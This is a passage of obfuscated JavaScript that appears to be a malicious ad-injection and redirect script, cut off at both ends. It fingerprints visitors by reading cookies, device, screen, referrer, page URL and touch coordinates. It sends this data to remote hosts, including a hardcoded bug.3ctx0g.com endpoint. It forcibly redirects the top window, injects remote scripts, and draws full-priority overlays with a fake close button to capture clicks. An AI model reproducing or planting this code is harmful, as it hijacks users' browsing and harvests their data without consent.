','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var 